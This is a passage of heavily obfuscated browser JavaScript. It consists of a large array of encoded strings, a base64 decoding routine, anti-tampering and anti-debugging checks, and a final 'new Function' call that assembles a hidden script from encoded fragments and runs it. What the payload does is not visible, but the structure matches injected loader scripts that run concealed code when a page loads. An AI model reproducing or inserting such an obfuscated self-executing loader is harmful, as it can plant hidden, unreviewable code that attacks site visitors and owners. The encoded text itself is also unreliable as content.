2jxDerkExDU','zenSrvPdy3blmgnVtuHNEfPesxnkmtuWtJffBKTtDeHl','ExDUvNPwwgrgyZfIr05sutj0t0P5D25HmwXmwtnOvgiX','vLDzmve0ytb4we56tMPwwevUtenKwe4WwMTwrK5YwJnk','DfDLvu5YvLHAAeP5D25sBtf2tMTrngiZCg5sEwnZsJfJ','uxDKm3bisNL3BLyXqNHKvMrqy0DotLeYDeTkExDUyM0X','wta1EK1dy3nkmwrqutfkwfqYuMPwvK5YwKnJC0OYvKPz','rZL6wwToCLLPy3nkmwrqyvvgwfviuMPuvgHYthLJC0OZ','A3jsEwD3zurjmK1tD25jvtvKwLnJCeSWy29nsgCZtvrn','we5iAgTurwnUtenKwe5fzgPwELP3wta5vgeWww5mq2ry','vNPwufjgyZftsgXyvdfnBKXdzdbpr3rry3POCLOZrNHk','wtnbBKTtDeHlrei0twPfEKXdzgjAv3rLsNLRCLj5z3DL','seTeqJrnveL4tenJAfDiAdbkEwTYuNLND2verxLnAxDU','whqYwvHjz2fQmg5zv0PQwKDwBvOYAhbHBxrZyLC1DMni','EwTYuNLND2veyZfAAxDUvgXSDu9ty3blmgnVtuHNmu1x','m1jWyJi0B0TyDdjzweLNvgOXtKXiBZLLmZa3zwX0t0Te','zfbuBu5pt0C5mLyXqKTArxrysNL3BLOZuM1trMmZwKDo','qJrnAKzPtenKsvPitLfkEwTYuNLND2vetxPzExDUt1rg','A3bRuZfJBKXdzfHumhHrvNPKmvOXzfbnq2nZsJfJm2fU','r05nvti5ELyXqtnArLz4sNL3BLz6zhDzmvyWutbOm1Lt','ovHomwH6vJfcEeP5D25wELPutwXJmvjTtK9pr3rgsNL3','zdzrmJG1yKvJBG','mwrrvtfcwe5vze5wEMrWsNL3BMveAhzosgqYv21ssfz5','q2ruuvv3AeP5A3jsEwD3zurnELPtD25uBgX1t1nJCeSW','v3Pcne1tD3DLrfPTwfn4yK1iz3Dmrei0tMPszeTuDhbA','y29nsgCXwM1nC0OXnuPLBtbUs1yWovj5z3DLrfzPtun3','ChnArwX0ytj0wfqXtw5mq2ryvvzWA1nitNHHvMrszvnJ','q3DUzuHREvPdy3blmgnVtuHNmu16vxnkm2TWuKrnBKTt','wxPjnuP5A3jsEwD3zuroBfLtD25Ivxr6yNLJCeSWy29n','A3nHEJfXv3LKmfPytJbkmtbVzeDOCgmXC25trtv3zevo','y3blmgnVtuHNEfPxsxnkm0jAtuznBKTtDeHlrei0tMPb','vJfgEgqXzfjLr05mvtj0qKP5D25JA3rTtMXJmMvwrw5m','wKvWseP5D25KA2HSuM1ovgiXww5mq2ryvhPoA1mYuLHH','rMrtuNLJC0OZzgHtmJe1uZbnBKXdzfHumMHRvuHArfmX','AenvmNr4yLHfBG','BLHUutnvu2nWsZbJB01iz3PprgDZsJjkzgvxC25lu3ri','C0OWwLLHwei2vgTJBKXdzhjpr3m0y1zoDK9xCeHkExDU','vMTzu2nZsJfKue5gqLHvBKjQvLrOCLLty3nkmwmYtvDS','tNL3BLrSBhvpu2nWsZbJB01iz3HnAK1ZsJngmfiZB25l','D25tr1j6vunJCeSWy29nsgCXww1vC0P5Ae1kAZHUs1n0','EwTYuNLND2vewtjAu3DUwKD4zgf5y3blmgnVtuHNmu1x','wKD4ALzwtNzrAwnZsJngB2nhtLrIv3r6vJa5BeP5D25z','D09iwKHkExDUutiXDMrSzfnxBu5vvtj0EKP5D25AA3b1','EwTYuNLND2vetMHnExDUveHWuwj5y3blmgnVtuHNmK5e','yLC5BgfwtNjHBgrqu3LJC0OYAhLAAK5fv1CWBKXdzfHo','rwr4sNL3BLLxmxjvmfzuyJfwCLj5y3nkm1jiy1HOCfeY','uuPvwhm','v3mXwM5fBKXdzhbtuZLQvvzOr1KWzgHkExDUy1rODMnS','EKXdze9xvZq1sNLRCLj5z3DLrezSwxL3BLPhEgrHEwnW','rw5mq2rXu0D4ALnvzg9zmdLysNL3BMfeqMfArLP0yJfW','yKOZtLDxvZfdv0nKzfbtrwHxmta3zLHAAgnPqMXqvJH3','C0P5wtfsmg9Us1n0seTeqJroAMSZtenKDe9hEhPkEwTY','vNPwAfrgyZbnq2nZsJjWDgeXsLHoseP5vJfgBeP5D25J','AeP5BgrlsfLZsJfVBKTuohDLrfzOt2Pcne4YrxnKAJf6','ovPUvNvzm1jWyJi0B0TyDdjzweLNvhOXt0XfvtLIBvyZ','C2mXDePlrei0tvDkBuXdzdrLvePRsNLSzfbxwJfIBu4W','zvnSru15y3blmgnVtuHNEe9usxnkm0jAtuznBKTtDeHl','DeHlrei0tM1fEuXdzhHAsfPbsNLSzfbxwJfIBu4WyvC5','A3nkmLjSuwPNBG','C0P6A3HwmuLUs1n0seTeqJrnAMmZtenKEgrfzdzkEwTY','meXdzfHLBxrPsNLRCLj5z3DLrePOtun3BLnxtxLpu2nW','tLu1A1qWtNjHm0L4yLnJC0OYvtrHmvzytMXOELyXqKXk','vfrOCMfwzfftEwnZsJjwvgeWCfHovZaYvJfgAeP5D25s','q2rytNPoALrwzZnzmu5uyJbzBKXdzfHoBePRvfzoCLDf','uKTzBe1UtenKwa','rtnmq2q0yKDwwKP5A3jsEwD3zurvD05PD25JsfO2vKnJ','Bgrqv21suvLty3nkmwrsyMTknfeYDfDIr0vUtenKDgnU','BfL5D25Ar1zdt0nJCeT5zg9kmtbWtZnRCKT5BhbAAwHR','D25xmLzYwgLJCeSWy29nsgCWtLrRC0OWtLzpwgnUs1n0','sJfwzfzfz25lu3ris0rcne1ustvmq2rkwxPjnuP5A3js','D2verxPpu3DUuwPKEMfdy3blmgnVtuHNEK5xsxnkmeL6','nwTIm2m2zez0t0TeqJrorgSYtenJAfrSmwXkEwXKs0Hs','vtbmq2rIwLD0zuP5A3jsEwD3zurJmvPdD25tv015t1nJ','yZftmMryvw1RBKXdzdnrmJLyvJfkC1KWzhrHmfvUtenK','uJnfBKXdzg5vmNrpvNPwmwnwzfnrEwnZsJnstK0YtKXI','qJrnmLL5tenKAW','zuDouwjxDeHwEMq0wta5EeP5D25HmK5HwKvREgfRmg5m','yZrkExDUvNPKr1KWzfrIm0zSutj0m0P5D25sAKPfvLDO','uti4CMjhmxjKu2nZsJfKu1LytLHvvNbQvxPOCMnPy3nk','D2vez3nnsgCWwteWC1D6qJroExD3zurJmfHtEgjnsgD6','s1n0seTeqJrnEMn3tenKBweYrLnkEwTYuNLND2verMLo','q2nWteDoyLj5z3DLrezOtvn3BLeXvtvKEwnWwfqXBwrx','muPftdfJmfPyAfHvAZHUtenKwfvQuLHwmuztwtbSrgeW','tuHNEK9urxnkEvKXuJbVBKTtDeHlrei0twPJEKXdzg1H','m1PPD25xwgXyvhLJCeSWy29nsgD5tNPzC0P6y3HyBe1U','mNbytJfkA1rvy25mq2ryvvu1A1rxvKLur2XivhPKmvrQ','ne5QtMLmq2rkyJb4EuP5A3jsEwD3zurfmfL5D25tr1j6','D25rAZe0wtbRngf5ovHvwgTUtenKCvuYovrIA05YvdfK','vgWXBeP5A3jsEwD3zuroAvLtD25JseuXwxLJCeSWy29n','EwD3zurfm055D25ABxrOvwLJCeSWy29nsgCXwvrJC0OY','nZuYnJm5ruP1suLu','y25mq2rVyLD0uvz6zhDArKPPwvnJC0OXyZbLvejytNPo','ngf5C25mq2rytLrSEgvQAhjnr0P4sNL3BLz6zdrzmvK0','mMrftNznq2nZsJjwrgiZwMHIv3rQvJa5weP5D25srZfY','zurjEu1tD25Lr3HSv1nJCeSWy29nsgCYt0rjC0OZrJbs','yJi0B2fPBdDABtL5s0HAAgnPqNjqvei0tun4C1byuM9H','uNLND2vettvzAxDUyLv0EMj5y3blmgnVtuHNEu9etxnk','teHNC2vtEdzmruvWtZmWC1KXDeHlrei0tvrzEKXdzhrt','u3DUzvnSru15y3byvdfRvZfzB01izZjoBuvZsJjwD1Dg','vJfcs1KXrxLvEwnZsJjSAu0YuKHrmNm0vJfcteP5D25w','ugnty3nkmwrsyMS5nLuYCZrAmgnUtenKwe5eA3HrAZfO','uNLND2vestnnq3DUsvu1zfPty3blmgnVtuHNEfPhvxnk','wMPrC0OWnhHovK1Us1n0seTeqJrnmKuXtenKEfPiwKfk','EwnZsJfKu09yqLHov0z0vJa5veP5D25wmujeutjODgeZ','vNPrm1KWnvHkExDUyM0XCMiXyZfHAZvyvvDRBKXdzfHo','EMrPtenKtvfhuxDkEwTYuNLND2veutnnq3DUu1HRBgjP','vxLmq2ruuvv3AeP5A3jsEwD3zurrEe5PD25Ar3HKyxLJ','Ae1kAZHUs1n0seTeqJrorePRtenJmffUAezkEwTYuNLN','v0vUtenKwe4WAgXsru5YuJjWweP5D25rmJfYv0zKuLPT','D2veyZbnu3DUyLv0EMj5y3blmgnVtuHNELPxvxnkmJa0','tLrNC0OZqNHov01Us1n0seTeqJroAMmYtenKngvusMTk','seTeqJrovfPRtenKtwvSqNzkEwTYuNLND2veuM1ou3DU','s0rcne1utMHmq2nTtLvKs0P5A3jsEwD3zurnD05dD25A','wKvKseP5D25zmu5YvKHADgj6rNDwEwnZsJiXvgiWDfHo','u2DUsNLRC2numtbxmufVtuHNm09etxnkm0iYzwXrBKTt','zursA1PPD25twgTSyMLJCeSWy29nsgCYtvrnC0OZA3bs','A1LurJzJv0L3sNL3BLPTmxjABgrtuZbsnvj5y3nkmwrq','C3bSAxq','wwL3BLLSmtvHEwnWsZbJB01izZbnv1LZsJnrCfjhuw5l','tuHNEK9uz3nkmgW1sLC0BKTtDeHlrei0tMPRneXdzgXJ','mdvRu3PkwgfwzfnrEwnZsJbgwvPwChDprZLVsNL3BMnT','vtj0tLz6vtnArtv6wLnJC0OZtKrHmgX5utj0CLjfy25m','BLPTDgHvAwnWsZbJB01iz3Lpv1fZsJngqwmZqw5lu3ri','CeSWy29nsgD4wvDvC0OWstnJmMDUs1n0seTeqJrnEKf4','sNDzmda0yxK5Egnyrw5mq2rOwtjsA1j6AhjtBgrtu3LJ','y25mq2rytLD4ALritLDzmg80yNPRBKXdzgHpr3rhvNPs','yxbWBhK','vKDzmgXuyxPgwfvUvw5mq2rVu1vkA1mXtNjsBgrtwvnJ','sLHoBgnUtenKBfLxrNHrme52yKnJC0OXzffHvtfyvdnc','mw1Arg1Zwq','wKD4zgf5y3blmgnVtuHNmK5euxnkm0yWuJnVBKTtDeHl','mwq2ytjjBKTtDeHlrei0tKrkBuXdzhDxvejusNLRCLj5','nuP5A3jsEwD3zurfEe9dD25Jv1iYuunJCeSWy29nsgD5','BuLZsJjkzgvxC25lu3ris0rcne56qxPmq2rpuw5AAeP5','txPwBeXdzePImhH5sNLRCLj5z3DLreK0wvn3BMniwJzw','C0OWvMLHvLPVt0C4muP5D25Hmu5YwvHjngiYowTzu2nZ','twXKBLyXsNbkExDUvJfkwvPRrNrHmKPPwvnJC0OXzfjK','m29Us1n0seTeqJrnv1uYtenKq04ZtM9kEwTYuNLND2ve','wvzty3blmgnVtuHNEu1urxnkEKj0wtnbBKTtDeHlrei0','mJfRvKD0r1LRtw5mq2r1ww5sALrxtJbzmgHisNL3BLz6','AwnWsZbJB01izZjABu1ZsJjsC1HxC25lu3ris0rcne1u','sNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvj','sJbfngiYDfHvBLjQvuzoCLLPy3nkmK5jyLzsrgjxow5k','y29nsgD4wvrrC0OYmuXJmJHUs1n0seTeqJror00XtenK','qJjLBffUs1n0seTeqJrov0PTtenKzwrezfjkEwTYuNLN','r1f3sNLRCLj5z3DLreuZwML3BMvtBevnEwnWsZbJB01i','tuHNmu9hrxnkmwW1vJa4BKTtDeHlrei0twPzm0Xdzfrw','AxDUyLrOC2n5y3blmgnVtuHNEfKYrxnkmJa0yKHnBKTt','yuDstgnvy25mq2rZttbWA1mYmxzvrMmZwLnJC0OXzffJ','mLfdy3blmgnVtuHNEK1eA3nkmdr4tLznBKTtDeHlrei0','vJa4BKTtDeHlrei0txPJmKXdzennmhmZsNLRCLj5z3DL','BKTtDeHlrei0tNPzmeXdzgXJrMHwsNLRCLj5z3DLre13','CeSWy29nsgD6tJjfC0P6y3HyBe1Us1n0seTeqJrnALf6','wMHkEwXKufDAmwjTtJbHvZL1s0HfC2nPEhPmsffZzfn4','uKrnBKTtDeHlrei0tLDrD0XdzhDKBNbvsNLRCLj5z3DL','vgTZsJncEe5xtw5lu3ris0rcne1TsMTmq2qWs1vsA0P5','tLroALnwtNznrMmWttjsvvj5y3nkmwmXttjosLeYDenw','ELOWwta1AeP5D25sru5YvM5Rngf6rJrwEwnZsJbjEvLS','zfbkEwTYuNLND2veyZboAxDUvZjwCLHPy3blmgnVtuHN','AgPuA052t0nJC0OXyZjLr05xy1zos2rgy25mq2rQwKCX','yvC5DuLhy29Ju3H5s1H0mLLyswDtvdfiteHnowuZmdDJ','nJi0mte2u25mywP5','D2veyZfoExDUvgXSDu9ty3blmgnVtuHNEK56uxnkEMn4','seTeqJrnv1eXtenKDfmZtNzkEwTYuNLND2verM1Aq3DU','D25rvgH2tJnKrgiXwNfJu2nZsJbfEK9wuNDIvZH2sNL3','t0zKuwnty3nkmwmWuZaXwe5wqNvwmujesNL3BMfUsxDn','Bu5lvtjZEMrxtNrkExDUvNPvm1KWzgTsm2qYwvnJC0OX','BhbWwM5OAeP5D25Lv0P4y1DnngiYz25mq2rytKvOBvfR','rei0tMPvmeXdzfDuq1PXsNLRCLj5z3DLrfeZwKn3BLzR','mhG2vuC4BKTtDeHlrei0tvDvEuXdzhHAsfPbsNLRCLj5','tenJmffUAezkEwTYuNLND2veuxLoExDUv1HSwfr5y3bl','y29nsgCWtvrrC0OWEefArefUs1n0seTeqJrnBvPStenK','vKP5A3jsEwD3zurfnfPPD25Jvuj6y0nJCeSWy29nsgD5','rxnkELjdzuvvBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevr','we5RsMTtme52twLJC0OWrKrIm0PyvvDOALzftNjKq2nZ','B01iz3LovefZsJjsBffQz25lu3ris0rcne5hrMTmq2nV','rw5mq2rytNK5ALzvAhrKm1zOsNL3BMf6AhjzvvjeyJnO','ExDUyZfoCLnSzfbHr1jmt0C4EfyXqtbHrMrqzuDstLj5','twL3BLDyBfHuEwnWsZbJB01izZjzv0LZsJjkzgvxC25l','tuHNmLLTrxnkm2HZwLzRBKTtDeHlrei0tvDvneXdy29u','BxHQuZfoCMngzffzu2nZsJfKue5fmvHumNHQvLvoCMjP','qNrHmdffvti4mfLwy25mq2ryvvvWA1zfC3zzmhrmu3LJ','z3nkm0zbyZnbBG','D25nrZfQy0nJCeSWy29nsgCXtvDrC0OWBdvkvZrUs1n0','mta1nujqzePhsW','wKn3BMvtBevnEwnWsZbJB01iz3HzvgnZsJnOC1PwA25l','zdzkEwTYuNLND2vetxDzu3DUtKvknfjty3blmgnVtuHN','zg1fBKTtDeHlrei0tvrNEuXdyZnnvJvusNLRCLj5z3DL','quP5A3jsEwD3zurzmu5PD25Ar1zdt0nJCeSWy29nsgCW','tM1wvuyWtunJC0OZvK9KBe5RyLC4meP5D25IA3buyMTs','rgn6tLn3BMnvqNPJq2nWsZbJB01izZfzv1vZsNPsq2vf','sgrhuKTvmNmZvJfcnuP5D25JAMH2zgTwDgiXAhrsEwnZ','BKLvnwrAu2nWsZbJB01izZnomK1ZsJfAtuPTB25lu3ri','nwnhvw5yvNnUy0DgqLPfnuHkmta5wM5wDvKZuNbImJrV','mJa0yKHnBKTtDeHlrei0tM1zmuXdzenom05VsNLRCLj5','yNPJBKXdzgXprZLfvNPAq1PgtNrImvfUtenKwfvSuJfw','BLnhuNPvq2nWsZbJB01iz3Ppr01ZsJfAtuPTB25lu3ri','tNzkEwTYuNLNDW','mwX1v0zJmgrhtKTJu2nZsJfKugrhuK1nmdvQvvHJmeP5','z25yvhqXueHzn2rtC3jlwhr5s3OWBKPty3jlq2n3tunJ','CLyXsKHkExDUyuHkDuSXyZjJr05mvNLJC0OXyZfomK5o','uwTVBKTtDeHlrei0tKDrmKXdy3DIv053sNLRCLj5z3DL','tenKsMvtvNvkEwTYuNLND2vesxDzAxDUv1HSwfr5y3bl','y3blmgnVtuHNma','mgnVtuHNmu5uA3nkmvzKvKvNBKTtDeHlrei0tLDvEuXd','y3nkm0PQy1zknLrxmg5mq2rytMPNEvz6uJrzmhbeytjZ','A3jsEwD3zursBe9tD25Jvuj6y0nJCeSWy29nsgD6wLrz','r1zdt0nJCeSWy29nsgD4wtjvC0OYmuXJmJHUs1n0seTe','mxjvr3rysNL3BLz6zfnzmgC0ytbomvPdowPvBe5Yy2LJ','yKHnBKTtDeHlrei0tMPbmuXdzhbABwXbsNLRCLj5z3DL','seP5D25JvK5Yy2XKuLLQAeDzu2nZsJbAB05wtM5vmJKY','vNnUy0HkDMrhotbLwejSsJeXyKOZCgfvBvjcy3LKzfbx','y3blmgnVtuHNme1Qvxnkm0yWuJnVBKTtDeHlrei0tKrf','zhHkExDUuw1AswvxzhrIELfUtenKDvLutMPwBgCZwtfg','wvrRC0P6A3HwmuLUs1n0seTeqJrnmK0WtenJBu5vzeTk','yLvdz3DLrfuXtML3BLrSBhvpu2nWwfqXBwrxnwPKr2X2','tM9zwePeyJjsBeOXmg9IrNnUwtjOAgnRtNzAr1zczenK','tenKBveYC3HwELjRwKzcsvn5y3nkm2X0ytfkELuYDhDJ','ndDLyu5ZCgq','mJqZmtqXChDhvNfY','vMrwrwDUs1n0seTeqJrnvev4tenKrfzuBdnkEwTYuNLN','EgrHEwnWsZbJB01izZjoEMnZsNPcDfKZqw5lu3ris0rc','qNrzm0fUs1n0seTeqJrnELPRtenKBweYrLnkEwTYuNLN','BfHvBfPQvKvoCK1dy3nkmwmYtdjouK9hodbwELzVwKu5','u3ris0rcne5ezgPmq2rjwKHouuP5A3jsEwD3zurnne5d','mdfeyNPzBKXdzdfnmfjRwKzoDLvPy3nkm1K0yxPwwfvQ','tLzpr3rrzfHgAa','wJfIBu4WyvC5Dq','m1PfCerIm0jytLrNBKXdzfHvvgG0vJa5A1KWBhrHm01U','ne16AZfmq2nVvenAueP5A3jsEwD3zurAAu9tD25ushbr','mNnhrw5XBa','we4ZBffwELPesNL3BLz6uKLLsgreytnAAfj5y3nkmwmY','seTeqJrnv1jQtenJBu5vzeTkEwTYuNLND2verMHAq3DU','rZGXsNL3BMfQAhzrm0jeyta1wfvxvw5mq2ryvdb4vffT','ChrHEMXytJfkALvhrw5mq2rZww1gCfeWtNzvAwnZsJfK','q1PqsNLRCLj5z3DLre15tKn3BK5fsJrsu2nWsZbJB01i','sJfKuvLSuLHovMrZvJfcueP5D25wmuPZwtaWngiZAfHv','CZjwmdLesNL3BLz6yZfxBMHeytbKDvz5y3nkmwmWyM14','zgT4C0P5D25wmuv3utjOBLnhD25mq2r2u1m5ALzTuLnz','ngvusMTkEwTYuNLND2vestvAAxDUuwPKEMfdy3blmgnV','z3DLrfL3wLn3BMviA3LAq2nWsZbJB01izZnoBvfZsJfo','tuHNmK5Qy3nkme5wt1HJBKTtDeHlrei0tM1nmuXdzfHL','A01PD25urujRtunJCeSWy29nsgCYt1DjC0OWtMXrA29U','CeSWy29nsgD4tKrnC0OXtKjuq0vUs1n0seTeqJrnALeW','r1j6vunJCeSWy29nsgCYwtjnC0OWAgTJmufUs1n0seTe','rLzisNL3BMn6tMHzmwmWuw1osfryAgTtru5YtLHWvgiY','tenKt1fUwMHkEwTYuNLND2vestfpu3DUtNPgzvv5y3bl','vvvkALzxmxjosgrlt0nJC0OZrKrIm2H6wM5sA1vRy25m','wKDwq09dy3blmgnVtuHNm04YuxnkEvKXuJbVBKTtDeHl','sJfKu09hBfHowgX2vNPAweP5D25wmdL0wMXJmLqWmvHo','wfvfEfvJmgnUtenKCwjxDgfwEMqYu2XKuLv5y3nkm1yX','wLn3BMvhEgXxu2nWsZbJB01iz3LnBvfZsJf0BgeXng5l','m0zRzgTbBKTtDeHlrei0tvDgAeXdzenom05VsNLRCLj5','ExDUvJfgnfKXtKrHmMXcwwTZBKXdzfHumfPRvvrkwfyX','BMS0ytfWAvj5y3nkmwmWy0Dot2jxohPwELv6wKuXEeP5','zerAvuPlsNLRCG','yNOWD2veqxnJq3H4ufnJBKXistLkEwm3yKqXA0ThD3bp','D25wmuu1yKzKu00YtLzzvgDUtenKBgjxDezwELzRwKzg','wKzNmMnyrJfkExDUwJnKr1PfCZrImJfytLzJBKXdzfHo','s1n0seTeqJrnv05QtenKD1DuqLrkEwTYuNLND2veutbn','ELKWAfrIEKz2vtj0rKP5D25LwfzzuKDSrgiXuw5mq2rW','sgD6twPvC0OZqLPnrK1Us1n0seTeqJrorfzOtenJmffU','DhPIEwnWwfqXA1CWA29nsgCXwvrzC0P5rK9yv1vUs1yW','zfbxBu5nyLD0qKP5D25Ivw92wtbSsvPhtLrwEwnZsJfJ','sNL3BLyXrJrzmda0yJjgwfqZuMTwBgnUtenKwfqZuMTw','tvrbC0OYwNjzvKLUs1n0seTeqJrorff4tenKBgngAfzk','EwD3zurzELL5D25kALziu2LJCeSWy29nsgCWt1rJC0P5','vKPRvtjoBeP5D25wELzrvtnVngeZvNfJu2nZsJjWvgiW','A3nkmtvkzw0WBKTtDeHlrei0tNPOAeXdzgjAv3rLsNLR','r1jjzurrmLyWohDkExDUzuzOtfrhwtrImdbUtenKwfqY','BMvyrJfxBu50yNPNBKXdzhzAwejRvKzoDLDSyZftEwnZ','zZjnv1fZsJngqwmZqw5lu3ris0rcne1urxPmq2ryzw10','tenKDveYDhvKmJf2v1D4seP5D25rvu52tMTsmLzTuLbJ','BuPyvvHsA1mWy25mq2rfwJnAmvz6wLbkExDUvJfgAvzg','q2rdttbZm0P5A3jsEwD3zurnne5tD25Ar1zdt0nJCeSW','wfjQvurODLKYstrHmgTUtenKwe5eBgPLvezyzwLJC0OY','y29nsgCXtLDnC0OWEdzvrZHUs1n0seTeqJrnEK5TtenJ','sNLRCLj5z3DLrePQwKn3BMnxuJjrq2nWsZbJB01izZjo','seP5D25wmuzSzeD4rgeWzfHom2TUtenKwfvfDfzwmujR','nZe0nZm5D0Hfr05W','zhHrse53sNLSzeTdy3vkEwXIvunND2vey3Hnu3DUu0Ds','vMXkExDUvNPJEgeXzfbtBvjqvfrrBKXdzhLLrLPQu3PO','DeHlrei0txPSAKXdze1rr1f3sNLRCLj5z3DLrfeWwwL3'];var _0x9399715z=_0x9399715d;(function(a,b){var u=_0x9399715d;while(!![]){try{var c=parseInt(u(0x1e1))*-parseInt(u(0x2b9))+-parseInt(u(0x2bb))+-parseInt(u(0x188))*-parseInt(u(0x161))+parseInt(u(0x1bf))*parseInt(u(0x243))+-parseInt(u(0x1e2))*-parseInt(u(0x1ed))+-parseInt(u(0x1a8))+parseInt(u(0x21e));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9399715c,0x8a62c));var _0x9399715e=window;function _0x9399715f(c,d){var v=_0x9399715d,e={};e[v(0x135)]=function(i,j){return i<j;},e['eBwJM']=function(i,j){return i===j;},e['dxyPs']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x9399715d;if(k){var m=k[w(0x185)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['dxyPs'](h['length'],d)&&function(j,k){var x=v,l='4|0|2|3|1'[x(0x17c)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var r=typeof window!==q['Tewyl']?window:q['coEXx'](typeof process,'object')&&typeof require==='function'&&typeof global==='object'?global:this,s=function(){var y=_0x9399715d,t=new r['RegExp'](q['amiPm']);return!t[y(0x2ac)](n);};return s();});continue;case'1':return!![];case'2':n();continue;case'3':for(var o=0x2;f['QJUXs'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}continue;case'4':var p={};p['amiPm']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',p['Tewyl']='undefined',p['coEXx']=function(r,s){return f['eBwJM'](r,s);};var q=p;continue;}break;}}(h,arguments))return c[h];}}function _0x9399715d(a,b){a=a-0xbc;var c=_0x9399715c[a];if(_0x9399715d['duIvdD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9399715d['ohqZbD']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9399715d['KYXDpD']={},_0x9399715d['duIvdD']=!![];}var e=_0x9399715c[0x0],f=a+e,g=_0x9399715d['KYXDpD'][f];if(g===undefined){var h=function(i){this['KGVInZ']=i,this['uolMPj']=[0x1,0x0,0x0],this['zWGsEq']=function(){return'newState';},this['nsQeTS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XsHFxD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['HGvHEx']=function(){var i=new RegExp(this['nsQeTS']+this['XsHFxD']),j=i['test'](this['zWGsEq']['toString']())?--this['uolMPj'][0x1]:--this['uolMPj'][0x0];return this['wdNFNP'](j);},h['prototype']['wdNFNP']=function(i){if(!Boolean(~i))return i;return this['djBgnT'](this['KGVInZ']);},h['prototype']['djBgnT']=function(j){for(var k=0x0,l=this['uolMPj']['length'];k<l;k++){this['uolMPj']['push'](Math['round'](Math['random']())),l=this['uolMPj']['length'];}return j(this['uolMPj'][0x0]);},new h(_0x9399715d)['HGvHEx'](),c=_0x9399715d['ohqZbD'](c),_0x9399715d['KYXDpD'][f]=c;}else c=g;return c;}new Function(_0x9399715f(_0x9399715e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9399715z(0x2ec)+'mNOYW0nLCdlTmhkR21vVVc3UycsJ1c2Ry'+_0x9399715z(0x11b)+'nV1IvZFNxaVcnLCdXUFpkTG1vZldPbGRW'+'MUxLazhvd1dPYjdwcScsJ1c0cGNSck5jS'+'21vcScsJ1dQTmRMM2hjTk4wJywnV1JwZF'+'NmaGNLZ3UnLCdXT0hEVzVDT1dRNCcsJ3V'+'Da2pGU2tlQVcnLCdXNW1QVzRQWVdPZScs'+'J3g4a0hGQ2tlcnEnLCdlSXBkTWZUaScsJ'+'1c3RGJDU2tBYnEnLCdoOGtnV080NkFHJy'+'wnRlNrV3NTay91YScsJ2VxM2NNSHBjUHE'+'nLCdXNlJjSUNrSFc3L2NHYScsJ3VtbzF1'+'U29zY0cnLCd0Mzk4Y0NvWScsJ1dSdjhXU'+'i9jUXRhJywnV09tYWVTa0JXNnEnLCdwdn'+'BkTDhvalc3SycsJ21ycGRRMUxkJywnVzc'+'vY05xU1pFYScsJ1dPN2RNeDh3V084Jywn'+_0x9399715z(0x126)+'CdXN2xkSW1rUkZoaScsJ2VKNVp5dEcnLC'+'dlcmllRFNvTCcsJ2xTb3lXNHRkSm1vSic'+'sJ1dSWEJCQ2ttaHEnLCdXUnpSV1IzY0dk'+'dScsJ0RTa3d0Q2t4QXEnLCd5Yk9IdXhlJ'+'ywnblNvUHBta2lXUGUnLCdXNjhIVzZCY0'+'hTa0UnLCd4V1NNaVNvTicsJ2JhaGRWdnp'+_0x9399715z(0xd9)+'dm1vRGVxJywnVzY5dEJmeVcnLCdnY0h2V'+'09SZFRXJywnY2J4Y1ZKcGNURycsJ21Da2'+'NXNkxSV1AwJywnVzRYc3E4b2JXNkcnLCd'+'XT0dtaXVQTycsJ1c3L2NNSXBjR0Nvdycs'+_0x9399715z(0x1f3)+_0x9399715z(0x119)+_0x9399715z(0x129)+('LCdkbWtNVzZwZEh0QycsJ0J4UmNTbWsvV'+_0x9399715z(0xc5)+'9DazcnLCdlQ2tzVzRQd1dQcScsJ3lta3d'+_0x9399715z(0x201)+'NXpXNEN6JywnVzdtR1c0TGJXUG0nLCdXT'+_0x9399715z(0x17f)+'ZxZ1c1ZGNJOGtLYktUdScsJ1c0cGNWOG9'+'vZW1raCcsJ2ZXQmRNU2tIV1FTJywnV1FQ'+'ZnJTa0ZjRycsJ1c2YUZXN3RjUVNrQScsJ'+'1c1UzZXNmhjU21rbicsJ1c0SFlxS0N5Jy'+'wnV08vY1VDbytXUFJkTUcnLCdlQ2tWV1E'+_0x9399715z(0x131)+'bldQSmRJVycsJ2lYWDhXUDdkTHEnLCdob'+'WswVzVhVldROCcsJ1c1ekF6MjBEJywndm'+_0x9399715z(0x25b)+'naHJ5MkZTb20nLCdBMi9jUjhrTVdPMCcs'+'J1dQQ21wbWtGVzZ5JywnaWQvZE9ta0lXT'+'0MnLCdFZlhGYThvNicsJ2VJNUZBcksnLC'+'dFM1ZjSlNrTVdRcScsJ1dPVHFXNWVSV1J'+'HJywnVzV1Zlc3REtXUnEnLCdXUnI2VzZt'+'cFdSTycsJ1c1SGV1TWVLJywnVzRSY1Q4a'+_0x9399715z(0x2db)+'NUbWsvV1J1Jywnbm1rR3dTb29iYScsJ29'+_0x9399715z(0x2d9)+'dThvbVdQbGNWU2s2JywnV1A0S29lNXYnL'+'CdXNWhjSWRXanVHJywna1NvNlc2M2RHQ2'+'81JywnV09ITVc0ZThXUUcnLCdXUTNjVTh'+'rYXRXNCcsJ0NybTZEeDAnLCdXNFczVzVC'+'Y1FDa2onLCdmYnhkVkt6MScsJ2NTayt6b'+'W8yanEnLCd6TkJjSlNrK1dSRycsJ1dPWm'+'NPQ29zV1BS')+(_0x9399715z(0x127)+'VdQUycsJ1dSZTNXNUs4VzdxJywncFdIeV'+'c0aGNWcScsJ